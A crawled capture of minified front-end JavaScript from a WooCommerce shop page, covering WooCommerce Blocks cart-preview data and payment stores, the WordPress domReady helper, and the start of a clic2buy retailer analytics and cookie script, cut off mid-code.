leo.",sku:"woo-beanie",permalink:"https://example.org",low_stock_remaining:2,backorders_allowed:!1,show_backorder_badge:!1,sold_individually:!1,quantity_limits:{minimum:1,maximum:99,multiple_of:1,editable:!0},images:[{id:10,src:Nr+"previews/beanie.jpg",thumbnail:Nr+"previews/beanie.jpg",srcset:"",sizes:"",name:"",alt:""}],variation:[{attribute:(0,R.__)("Color","woocommerce"),value:(0,R.__)("Yellow","woocommerce")},{attribute:(0,R.__)("Size","woocommerce"),value:(0,R.__)("Small","woocommerce")}],prices:{...xs,price:Hs(Ys?"12000":"10000"),regular_price:Hs(Ys?"120":"100"),sale_price:Hs(Ys?"12000":"10000"),price_range:null,raw_prices:{precision:6,price:Ys?"12000000":"10000000",regular_price:Ys?"12000000":"10000000",sale_price:Ys?"12000000":"10000000"}},totals:{...xs,line_subtotal:Hs("2000"),line_subtotal_tax:Hs("400"),line_total:Hs("2000"),line_total_tax:Hs("400")},extensions:{},item_data:[]},{key:"2",id:2,type:"simple",quantity:1,catalog_visibility:"visible",name:(0,R.__)("Cap","woocommerce"),summary:(0,R.__)("Cap","woocommerce"),short_description:(0,R.__)("Lightweight baseball cap","woocommerce"),description:"Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.",sku:"woo-cap",low_stock_remaining:null,permalink:"https://example.org",backorders_allowed:!1,show_backorder_badge:!1,sold_individually:!1,quantity_limits:{minimum:1,maximum:99,multiple_of:1,editable:!0},images:[{id:11,src:Nr+"previews/cap.jpg",thumbnail:Nr+"previews/cap.jpg",srcset:"",sizes:"",name:"",alt:""}],variation:[{attribute:(0,R.__)("Color","woocommerce"),value:(0,R.__)("Orange","woocommerce")}],prices:{...xs,price:Hs(Ys?"2400":"2000"),regular_price:Hs(Ys?"2400":"2000"),sale_price:Hs(Ys?"2400":"2000"),price_range:null,raw_prices:{precision:6,price:Ys?"24000000":"20000000",regular_price:Ys?"24000000":"20000000",sale_price:Ys?"24000000":"20000000"}},totals:{...xs,line_subtotal:Hs("2000"),line_subtotal_tax:Hs("400"),line_total:Hs("2000"),line_total_tax:Hs("400")},extensions:{},item_data:[]}],cross_sells:[{id:1,name:(0,R.__)("Polo","woocommerce"),slug:"polo",parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-polo",short_description:(0,R.__)("Polo","woocommerce"),description:(0,R.__)("Polo","woocommerce"),on_sale:!1,prices:{...xs,price:Hs(Ys?"24000":"20000"),regular_price:Hs(Ys?"24000":"20000"),sale_price:Hs(Ys?"12000":"10000"),price_range:null},price_html:"",average_rating:"4.5",review_count:2,images:[{id:17,src:Nr+"previews/polo.jpg",thumbnail:Nr+"previews/polo.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:2,name:(0,R.__)("Long Sleeve Tee","woocommerce"),slug:"long-sleeve-tee",parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-long-sleeve-tee",short_description:(0,R.__)("Long Sleeve Tee","woocommerce"),description:(0,R.__)("Long Sleeve Tee","woocommerce"),on_sale:!1,prices:{...xs,price:Hs(Ys?"30000":"25000"),regular_price:Hs(Ys?"30000":"25000"),sale_price:Hs(Ys?"30000":"25000"),price_range:null},price_html:"",average_rating:"4",review_count:2,images:[{id:17,src:Nr+"previews/long-sleeve-tee.jpg",thumbnail:Nr+"previews/long-sleeve-tee.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:3,name:(0,R.__)("Hoodie with Zipper","woocommerce"),slug:"hoodie-with-zipper",parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-hoodie-with-zipper",short_description:(0,R.__)("Hoodie with Zipper","woocommerce"),description:(0,R.__)("Hoodie with Zipper","woocommerce"),on_sale:!0,prices:{...xs,price:Hs(Ys?"15000":"12500"),regular_price:Hs(Ys?"30000":"25000"),sale_price:Hs(Ys?"15000":"12500"),price_range:null},price_html:"",average_rating:"1",review_count:2,images:[{id:17,src:Nr+"previews/hoodie-with-zipper.jpg",thumbnail:Nr+"previews/hoodie-with-zipper.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:4,name:(0,R.__)("Hoodie with Logo","woocommerce"),slug:"hoodie-with-logo",parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-hoodie-with-logo",short_description:(0,R.__)("Polo","woocommerce"),description:(0,R.__)("Polo","woocommerce"),on_sale:!1,prices:{...xs,price:Hs(Ys?"4500":"4250"),regular_price:Hs(Ys?"4500":"4250"),sale_price:Hs(Ys?"4500":"4250"),price_range:null},price_html:"",average_rating:"5",review_count:2,images:[{id:17,src:Nr+"previews/hoodie-with-logo.jpg",thumbnail:Nr+"previews/hoodie-with-logo.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:5,name:(0,R.__)("Hoodie with Pocket","woocommerce"),slug:"hoodie-with-pocket",parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-hoodie-with-pocket",short_description:(0,R.__)("Hoodie with Pocket","woocommerce"),description:(0,R.__)("Hoodie with Pocket","woocommerce"),on_sale:!0,prices:{...xs,price:Hs(Ys?"3500":"3250"),regular_price:Hs(Ys?"4500":"4250"),sale_price:Hs(Ys?"3500":"3250"),price_range:null},price_html:"",average_rating:"3.75",review_count:4,images:[{id:17,src:Nr+"previews/hoodie-with-pocket.jpg",thumbnail:Nr+"previews/hoodie-with-pocket.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:6,name:(0,R.__)("T-Shirt","woocommerce"),slug:"t-shirt",parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-t-shirt",short_description:(0,R.__)("T-Shirt","woocommerce"),description:(0,R.__)("T-Shirt","woocommerce"),on_sale:!1,prices:{...xs,price:Hs(Ys?"1800":"1500"),regular_price:Hs(Ys?"1800":"1500"),sale_price:Hs(Ys?"1800":"1500"),price_range:null},price_html:"",average_rating:"3",review_count:2,images:[{id:17,src:Nr+"previews/tshirt.jpg",thumbnail:Nr+"previews/tshirt.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}}],fees:[{id:"fee",name:(0,R.__)("Fee","woocommerce"),totals:{...xs,total:Hs("100"),total_tax:Hs("20")}}],items_count:3,items_weight:0,needs_payment:!0,needs_shipping:(0,f.getSetting)("shippingEnabled",!0),has_calculated_shipping:!0,shipping_address:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:""},billing_address:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",email:"",phone:""},totals:{...xs,total_items:Hs("4000"),total_items_tax:Hs("800"),total_fees:Hs("100"),total_fees_tax:Hs("20"),total_discount:"0",total_discount_tax:"0",total_shipping:"0",total_shipping_tax:"0",total_tax:Hs("820"),total_price:Hs("4920"),tax_lines:[{name:(0,R.__)("Sales tax","woocommerce"),rate:"20%",price:Hs("820")}]},errors:[],payment_methods:["cod","bacs","cheque"],payment_requirements:["products"],extensions:{}},Vs=(e,t,r=!1)=>{const{createErrorNotice:a}=(0,v.dispatch)("core/notices"),s=r?we.EXPRESS_PAYMENTS:we.PAYMENTS;a(`${(0,R.sprintf)(/* translators: %s the id of the payment method being registered (bank transfer, cheque...) */ /* translators: %s the id of the payment method being registered (bank transfer, cheque...) */
(0,R.__)("There was an error registering the payment method with id '%s': ","woocommerce"),e.paymentMethodId)} ${t}`,{context:s,id:`wc-${e.paymentMethodId}-registration-error`})},Gs=async(e=!1)=>{let t={};const r=e?(0,Ls.getExpressPaymentMethods)():(0,Ls.getPaymentMethods)(),a=r=>{if(e){const{name:e,title:a,description:s,gatewayId:i,supports:o}=r;t={...t,[r.name]:{name:e,title:a,description:s,gatewayId:i,supportsStyle:null==o?void 0:o.style}}}else{const{name:e}=r;t={...t,[r.name]:{name:e}}}},s=e?Object.keys(r):Array.from(new Set([...(0,f.getSetting)("paymentMethodSortOrder",[]),...Object.keys(r)])),i=(()=>{let e;if((0,v.select)("core/editor")){const t={cartCoupons:js.coupons,cartItems:js.items,crossSellsProducts:js.cross_sells,cartFees:js.fees,cartItemsCount:js.items_count,cartItemsWeight:js.items_weight,cartNeedsPayment:js.needs_payment,cartNeedsShipping:js.needs_shipping,cartItemErrors:N,cartTotals:js.totals,cartIsLoading:!1,cartErrors:k,billingData:G.cartData.billingAddress,billingAddress:G.cartData.billingAddress,shippingAddress:G.cartData.shippingAddress,extensions:U,shippingRates:js.shipping_rates,isLoadingRates:!1,cartHasCalculatedShipping:js.has_calculated_shipping,paymentRequirements:js.payment_requirements,receiveCart:()=>{}};e={cart:t,cartTotals:t.cartTotals,cartNeedsShipping:t.cartNeedsShipping,billingData:t.billingAddress,billingAddress:t.billingAddress,shippingAddress:t.shippingAddress,selectedShippingMethods:ks(t.shippingRates),paymentMethods:js.payment_methods,paymentRequirements:t.paymentRequirements}}else{const t=(0,v.select)(I),r=t.getCartData(),a=t.getCartErrors(),s=t.getCartTotals(),i=!t.hasFinishedResolution("getCartData"),o=t.isCustomerDataUpdating(),n=ks(r.shippingRates);e={cart:{cartCoupons:r.coupons,cartItems:r.items,crossSellsProducts:r.crossSells,cartFees:r.fees,cartItemsCount:r.itemsCount,cartItemsWeight:r.itemsWeight,cartNeedsPayment:r.needsPayment,cartNeedsShipping:r.needsShipping,cartItemErrors:r.errors,cartTotals:s,cartIsLoading:i,cartErrors:a,billingData:es(r.billingAddress),billingAddress:es(r.billingAddress),shippingAddress:es(r.shippingAddress),extensions:r.extensions,shippingRates:r.shippingRates,isLoadingRates:o,cartHasCalculatedShipping:r.hasCalculatedShipping,paymentRequirements:r.paymentRequirements,receiveCart:(0,v.dispatch)(I).receiveCart},cartTotals:r.totals,cartNeedsShipping:r.needsShipping,billingData:r.billingAddress,billingAddress:r.billingAddress,shippingAddress:r.shippingAddress,selectedShippingMethods:n,paymentMethods:r.paymentMethods,paymentRequirements:r.paymentRequirements}}return e})(),o=i.paymentMethods,n=!!(0,v.select)("core/editor");for(let t=0;t<s.length;t++){const c=s[t],l=r[c];if(l)try{const t=!(!n&&!e)||o.includes(c),r=!!n||t&&await Promise.resolve(l.canMakePayment(i));if(r){if("object"==typeof r&&r.error)throw new Error(r.error.message);a(l)}}catch(t){(f.CURRENT_USER_IS_ADMIN||n)&&Vs(l,t,e)}}const c=Object.keys(t),l=e?(0,v.select)(pr).getAvailableExpressPaymentMethods():(0,v.select)(pr).getAvailablePaymentMethods();if(Object.keys(l).length===c.length&&Object.keys(l).every((e=>c.includes(e))))return!0;const{__internalSetAvailablePaymentMethods:d,__internalSetAvailableExpressPaymentMethods:p}=(0,v.dispatch)(pr);return(e?p:d)(t),!0},Fs=async e=>{const t=Object.keys(e),r=Object.keys((0,v.select)(pr).getAvailableExpressPaymentMethods()),a=[...t,...r],s=(0,v.select)(pr).getSavedPaymentMethods(),i=Object.keys(s).flatMap((e=>s[e])),o=i.find((e=>e.is_default))||i[0]||void 0;if(o){const e=o.tokenId.toString(),t=o.method.gateway,r=`wc-${t}-payment-token`;return void(0,v.dispatch)(pr).__internalSetActivePaymentMethod(t,{token:e,payment_method:t,[r]:e,isSavedToken:!0})}const n=(0,v.select)(pr).getActivePaymentMethod();n&&a.includes(n)||((0,v.dispatch)(pr).__internalSetPaymentIdle(),(0,v.dispatch)(pr).__internalSetActivePaymentMethod(t[0]))},Bs=e=>["first_name","last_name","company","address_1","address_2","city","state","postcode","country","phone"].every((t=>(0,de.objectHasProp)(e,t))),qs=e=>Bs(e)&&(0,de.objectHasProp)(e,"email"),zs=e=>({registry:t})=>{const{createErrorNotice:r,removeNotice:a}=t.dispatch(A.store);e?r(e,{id:"wc-express-payment-error",context:we.EXPRESS_PAYMENTS}):a("wc-express-payment-error",we.EXPRESS_PAYMENTS)},Ks=(e,t)=>({dispatch:r,registry:a})=>{const{createErrorNotice:s,removeNotice:i}=a.dispatch(A.store);return i("wc-payment-error",we.PAYMENTS),ba(e,"payment_setup",{}).then((e=>{let i,o,n,c;e.forEach((e=>{Oe(e)&&(i=e),(Me(e)||Ne(e))&&(o=e);const{billingAddress:t,billingData:r,shippingAddress:a,shippingData:s}=(null==e?void 0:e.meta)||{};n=t,c=a,r&&(n=r,_t()("returning billingData from an onPaymentProcessing observer in WooCommerce Blocks",{version:"9.5.0",alternative:"billingAddress",link:"https://github.com/woocommerce/woocommerce-blocks/pull/6369"})),(0,de.objectHasProp)(s,"address")&&s.address&&(c=s.address,_t()("returning shippingData from an onPaymentProcessing observer in WooCommerce Blocks",{version:"9.5.0",alternative:"shippingAddress",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8163"}))}));const{setBillingAddress:l,setShippingAddress:d}=a.dispatch(yr);if(fa(i)&&!o){var p;const{paymentMethodData:e}=(null===(p=i)||void 0===p?void 0:p.meta)||{};qs(n)&&l(n),Bs(c)&&d(c),r.__internalSetPaymentMethodData((0,de.isObject)(e)?e:{}),r.__internalSetPaymentReady()}else if(Ne(o)){var u;const{paymentMethodData:e}=(null===(u=o)||void 0===u?void 0:u.meta)||{};if((0,de.objectHasProp)(o,"message")&&(0,de.isString)(o.message)&&o.message.length){let e=we.PAYMENTS;(0,de.objectHasProp)(o,"messageContext")&&(0,de.isString)(o.messageContext)&&o.messageContext.length&&(e=o.messageContext),s(o.message,{id:"wc-payment-error",isDismissible:!1,context:e})}qs(n)&&l(n),r.__internalSetPaymentMethodData((0,de.isObject)(e)?e:{}),r.__internalSetPaymentError()}else if(Me(o)){if((0,de.objectHasProp)(o,"message")&&(0,de.isString)(o.message)&&o.message.length){let e=we.PAYMENTS;(0,de.objectHasProp)(o,"messageContext")&&(0,de.isString)(o.messageContext)&&o.messageContext.length&&(e=o.messageContext),s(o.message,{id:"wc-payment-error",isDismissible:!1,context:e})}r.__internalSetPaymentError(),_=o.validationErrors,(0,de.isObject)(_)&&Object.entries(_).every((([e,t])=>{return(0,de.isString)(e)&&(r=t,(0,de.isObject)(r)&&(0,de.objectHasProp)(r,"message")&&(0,de.objectHasProp)(r,"hidden")&&(0,de.isString)(r.message)&&(0,de.isBoolean)(r.hidden));var r}))&&t(o.validationErrors)}else r.__internalSetPaymentReady();var _}))},Qs=()=>({type:Ns.SET_PAYMENT_IDLE}),Xs=()=>({type:Ns.SET_EXPRESS_PAYMENT_STARTED}),Ws=()=>({type:Ns.SET_PAYMENT_PROCESSING}),$s=()=>({type:Ns.SET_PAYMENT_ERROR}),Zs=()=>({type:Ns.SET_PAYMENT_READY}),Js=e=>async({select:t,dispatch:r})=>{const a=t.getAvailablePaymentMethods();e&&await Fs(a),r({type:Ns.SET_PAYMENT_METHODS_INITIALIZED,initialized:e})},ei=e=>({type:Ns.SET_EXPRESS_PAYMENT_METHODS_INITIALIZED,initialized:e}),ti=e=>({type:Ns.SET_SHOULD_SAVE_PAYMENT_METHOD,shouldSavePaymentMethod:e}),ri=(e,t={})=>({type:Ns.SET_ACTIVE_PAYMENT_METHOD,activePaymentMethod:e,paymentMethodData:t}),ai=(e={})=>({type:Ns.SET_PAYMENT_METHOD_DATA,paymentMethodData:e}),si=e=>({type:Ns.SET_PAYMENT_RESULT,data:e}),ii=e=>async({dispatch:t,select:r})=>{r.getActivePaymentMethod()in e||await Fs(e),t({type:Ns.SET_AVAILABLE_PAYMENT_METHODS,paymentMethods:e})},oi=e=>({type:Ns.SET_AVAILABLE_EXPRESS_PAYMENT_METHODS,paymentMethods:e}),ni=e=>({type:Ns.REMOVE_AVAILABLE_PAYMENT_METHOD,name:e}),ci=e=>({type:Ns.REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD,name:e});function li(){return async({select:e,dispatch:t})=>{const r=await Gs(!0),a=await Gs(!1),{paymentMethodsInitialized:s,expressPaymentMethodsInitialized:i}=e;a&&!s()&&t(Js(!0)),r&&!i()&&t(ei(!0))}}const di={};(0,f.getSetting)("globalPaymentMethods")&&(0,f.getSetting)("globalPaymentMethods").forEach((e=>{di[e.id]=e.title}));const pi=e=>(_t()("isPaymentPristine",{since:"9.6.0",alternative:"isPaymentIdle",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===ur.IDLE),ui=e=>e.status===ur.IDLE,_i=e=>(_t()("isPaymentStarted",{since:"9.6.0",alternative:"isExpressPaymentStarted",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===ur.EXPRESS_STARTED),mi=e=>e.status===ur.EXPRESS_STARTED,Ei=e=>e.status===ur.PROCESSING,hi=e=>e.status===ur.READY,gi=e=>(_t()("isPaymentSuccess",{since:"9.6.0",alternative:"isPaymentReady",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===ur.READY),yi=e=>e.status===ur.ERROR,Si=e=>(_t()("isPaymentFailed",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===ur.ERROR),Ti=e=>Object.keys(e.availableExpressPaymentMethods).includes(e.activePaymentMethod),Ai=e=>"object"==typeof e.paymentMethodData&&(0,de.objectHasProp)(e.paymentMethodData,"token")?e.paymentMethodData.token+"":"",vi=e=>e.activePaymentMethod,Pi=e=>e.availablePaymentMethods,Ri=e=>e.availableExpressPaymentMethods,Ii=e=>e.paymentMethodData,Ci=e=>{const{availablePaymentMethods:t,availableExpressPaymentMethods:r,paymentMethodsInitialized:a,expressPaymentMethodsInitialized:s}=e;return a&&s?Object.fromEntries(Object.entries(di).filter((([e])=>!(e in{...t,...r})))):{}},fi=e=>e.savedPaymentMethods,bi=e=>((e=[],t)=>{if(0===e.length)return{};const r=(0,Ls.getPaymentMethods)(),a=Object.fromEntries(e.map((e=>[e,r[e]]))),s=Object.keys(t),i={};return s.forEach((e=>{const r=t[e].filter((({method:{gateway:e}})=>{var t;return e in a&&(null===(t=a[e].supports)||void 0===t?void 0:t.showSavedCards)}));r.length&&(i[e]=r)})),i})(Object.keys(e.availablePaymentMethods),e.savedPaymentMethods),wi=e=>e.paymentMethodsInitialized,Di=e=>e.expressPaymentMethodsInitialized,Oi=e=>(_t()("getCurrentStatus",{since:"8.9.0",alternative:"isPaymentIdle, isPaymentProcessing, hasPaymentError",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/7666"}),{get isPristine(){return _t()("isPristine",{since:"9.6.0",alternative:"isIdle",plugin:"WooCommerce Blocks"}),ui(e)},isIdle:ui(e),isStarted:mi(e),isProcessing:Ei(e),get isFinished(){return _t()("isFinished",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),yi(e)||hi(e)},hasError:yi(e),get hasFailed(){return _t()("hasFailed",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),yi(e)},get isSuccessful(){return _t()("isSuccessful",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),hi(e)},isDoingExpressPayment:Ti(e)}),Mi=e=>e.shouldSavePaymentMethod,Ni=e=>e.paymentResult,ki=e=>e,Li={reducer:(e=Ms,t)=>{let r=e;switch(t.type){case Ns.SET_PAYMENT_IDLE:r={...e,status:ur.IDLE};break;case Ns.SET_EXPRESS_PAYMENT_STARTED:r={...e,status:ur.EXPRESS_STARTED};break;case Ns.SET_PAYMENT_PROCESSING:r={...e,status:ur.PROCESSING};break;case Ns.SET_PAYMENT_READY:r={...e,status:ur.READY};break;case Ns.SET_PAYMENT_ERROR:r={...e,status:ur.ERROR};break;case Ns.SET_SHOULD_SAVE_PAYMENT_METHOD:r={...e,shouldSavePaymentMethod:t.shouldSavePaymentMethod};break;case Ns.SET_PAYMENT_METHOD_DATA:r={...e,paymentMethodData:t.paymentMethodData};break;case Ns.SET_PAYMENT_RESULT:r={...e,paymentResult:t.data};break;case Ns.REMOVE_AVAILABLE_PAYMENT_METHOD:const a={...e.availablePaymentMethods};delete a[t.name],r={...e,availablePaymentMethods:{...a}};break;case Ns.REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD:const s={...e.availableExpressPaymentMethods};delete s[t.name],r={...e,availableExpressPaymentMethods:{...s}};break;case Ns.SET_PAYMENT_METHODS_INITIALIZED:r={...e,paymentMethodsInitialized:t.initialized};break;case Ns.SET_EXPRESS_PAYMENT_METHODS_INITIALIZED:r={...e,expressPaymentMethodsInitialized:t.initialized};break;case Ns.SET_AVAILABLE_PAYMENT_METHODS:r={...e,availablePaymentMethods:t.paymentMethods};break;case Ns.SET_AVAILABLE_EXPRESS_PAYMENT_METHODS:r={...e,availableExpressPaymentMethods:t.paymentMethods};break;case Ns.SET_ACTIVE_PAYMENT_METHOD:r={...e,activePaymentMethod:t.activePaymentMethod,paymentMethodData:t.paymentMethodData||e.paymentMethodData};break;default:return r}return r},selectors:_,actions:u,controls:{...P.controls,...et},__experimentalUseThunks:!0},xi=(0,v.createReduxStore)(pr,Li);(0,v.register)(xi);const Hi=pr,Ui="wc/store/query-state",Yi=(e,t)=>void 0===e[t]?null:e[t],ji=(e,t,r,a={})=>{let s=Yi(e,t);return null===s?a:(s=JSON.parse(s),void 0!==s[r]?s[r]:a)},Vi=(e,t,r={})=>{const a=Yi(e,t);return null===a?r:JSON.parse(a)},Gi="SET_QUERY_KEY_VALUE",Fi="SET_QUERY_CONTEXT_VALUE",Bi=(e,t,r)=>({type:Gi,context:e,queryKey:t,value:r}),qi=(e,t)=>({type:Fi,context:e,value:t}),zi={reducer:(e={},t)=>{const{type:r,context:a,queryKey:s,value:i}=t,o=Yi(e,a);let n;switch(r){case Gi:const t=null!==o?JSON.parse(o):{};t[s]=i,n=JSON.stringify(t),o!==n&&(e={...e,[a]:n});break;case Fi:n=JSON.stringify(i),o!==n&&(e={...e,[a]:n})}return e},actions:E,selectors:m},Ki=(0,v.createReduxStore)(Ui,zi);(0,v.register)(Ki);const Qi=Ui,Xi=(0,v.createRegistrySelector)((e=>(t,r,a,s=[])=>{const i=e(Rs).hasFinishedResolution("getRoutes",[r]);let o="";if((t=t.routes)[r]?t[r][a]||(o=(0,R.sprintf)("There is no route for the given resource name (%s) in the store",a)):o=(0,R.sprintf)("There is no route for the given namespace (%s) in the store",r),""!==o){if(i)throw new Error(o);return""}const n=((e,t=[])=>{const r=(e=Object.entries(e)).find((([,e])=>t.length===e.length)),[a,s]=r||[];return a?0===t.length?a:((e,t,r)=>(t.forEach(((t,a)=>{e=e.replace(`{${t}}`,r[a])})),e))(a,s,t):""})(t[r][a],s);if(""===n&&i)throw new Error((0,R.sprintf)("While there is a route for the given namespace (%1$s) and resource name (%2$s), there is no route utilizing the number of ids you included in the select arguments. The available routes are: (%3$s)",r,a,JSON.stringify(t[r][a])));return n})),Wi=(0,v.createRegistrySelector)((e=>(t,r)=>{const a=e(Rs).hasFinishedResolution("getRoutes",[r]),s=t.routes[r];if(!s){if(a)throw new Error((0,R.sprintf)("There is no route for the given namespace (%s) in the store",r));return[]}let i=[];for(const e in s)i=[...i,...Object.keys(s[e])];return i})),$i={RECEIVE_MODEL_ROUTES:"RECEIVE_MODEL_ROUTES"};function Zi(e,t=b){return{type:$i.RECEIVE_MODEL_ROUTES,routes:e,namespace:t}}function*Ji(e){yield v.controls.resolveSelect(Rs,"getRoutes",e)}function*eo(e){const t=yield(0,P.apiFetch)({path:e}),r=t&&t.routes?Object.keys(t.routes):[];yield Zi(r,e)}const to={reducer:(0,v.combineReducers)({routes:(e={},t)=>{const{type:r,routes:a,namespace:s}=t;return r===$i.RECEIVE_MODEL_ROUTES&&a.forEach((t=>{const r=((e,t)=>(t=t.replace(`${e}/`,"")).replace(/\/\(\?P\<[a-z_]*\>\[\\*[a-z]\]\+\)/g,""))(s,t);if(r&&r!==s){const a=(e=>{const t=e.match(/\<[a-z_]*\>/g);return Array.isArray(t)&&0!==t.length?t.map((e=>e.replace(/<|>/g,""))):[]})(t),i=((e,t)=>Array.isArray(t)&&0!==t.length?(t.forEach((t=>{const r=`\\(\\?P<${t}>.*?\\)`;e=e.replace(new RegExp(r),`{${t}}`)})),e):e)(t,a);_s(e,[s,r,i])||(e=bs(e,[s,r,i],a))}})),e}}),actions:g,controls:P.controls,selectors:h,resolvers:y},ro=(0,v.createReduxStore)(Rs,to);(0,v.register)(ro);const ao=Rs;let so=function(e){return e.REGISTER_CONTAINER="REGISTER_CONTAINER",e.UNREGISTER_CONTAINER="UNREGISTER_CONTAINER",e}({});const io=e=>({type:so.REGISTER_CONTAINER,containerContext:e}),oo=e=>({type:so.UNREGISTER_CONTAINER,containerContext:e}),no=e=>e.containers,co={containers:[]},lo="wc/store/store-notices",po={reducer:(e=co,t)=>{switch(t.type){case so.REGISTER_CONTAINER:return{...e,containers:[...e.containers,t.containerContext]};case so.UNREGISTER_CONTAINER:const r=e.containers.filter((e=>e!==t.containerContext));return{...e,containers:r}}return e},actions:S,selectors:T},uo=(0,v.createReduxStore)(lo,po);(0,v.register)(uo);const _o=lo})(),(this.wc=this.wc||{}).wcBlocksData=a})();
;/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rs.clic2buy.com/retailers/limpiafondos-online-delivery-es.js
body_size: 5863
content:
(function(){window.C2B=window.C2B||{},C2B.config={analytics:"//analytics.clic2buy.com/api",cart:"//cart.clic2drive.com",retailers:"//rs.clic2buy.com",cookies:"//t.clic2buy.com"}}).call(this),function(){Array.indexOf||(Array.prototype.indexOf=function(e){var t;for(t=0;t<this.length;){if(this[t]===e)return t;t++}return-1}),window.C2B=window.C2B||{},window.C2B.Utils=function(){var e;return e=this,this.addEvent=function(e,t,n){e.attachEvent?e.attachEvent("on"+t,n):e.addEventListener(t,n,!1)},this.getURLParameter=function(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[void 0,""])[1].replace(/\+/g,"%20"))},e}}.call(this),window.C2B=window.C2B||{},window.C2B.Retailer=function(){const e=this,t=new C2B.Analytics;return this.validateTransaction=function(e,n){return e.retailerOrderData=n,t.send(e)},this.isCommitted=function(){const e=Array.isArray(C2B.config.retailer.validation_urls)?C2B.config.retailer.validation_urls:[];if(0===e.length)return!1;const t=new URLSearchParams(window.location.search),n=window.location.pathname,i=window.location.href;return e.some(e=>{const o=e.url||"",r=e.url_regex||"";if(!(Array.isArray(e.query_string_params)?e.query_string_params:[]).every(e=>{if(!e||!e.key)return!1;const n=t.get(e.key)||"";return e.value?n===e.value:!!e.value_regex&&new RegExp(e.value_regex).test(n)}))return!1;if(""!==o&&n===o)return!0;if(""!==r){const e=new RegExp(r);return e.test(n)||e.test(i)}return!1})},e},window.C2B=window.C2B||{},window.C2B.Analytics=class{send(e){const t=new Array(e);return fetch(`${C2B.config.analytics}/events`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})["catch"](e=>{if(e instanceof TypeError)return fetch(`${C2B.config.cart}/api/events`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})})}},function(){window.C2B=window.C2B||{},window.C2B.Cookies=function(){var e,t,n,i,o,r,a;return o=this,a=new C2B.Utils,n=function(e){var t,n,i,o;for(o=[],n=0,i=e.length;n<i;n++)t=e[n],o.push(document.body.insertBefore(t,document.body.firstChild));return o},i=function(e){var t,n,i,o;if(e&&t){for(o=[],n=0,i=e.length;n<i;n++)t=e[n],o.push(document.body.removeChild(t));return o}},r=function(e){try{return JSON.parse(e)}catch(t){return e}},t=function(){var e,t;return t=Date.now(),(e=document.createElement("iframe")).name="iframe_"+t,e.frameBorder=0,e.width=0,e.height=0,e.marginHeight=0,e.marginWidth=0,e.style.display="none",e.style.visibility="hidden",e},e=function(e,t,n){var 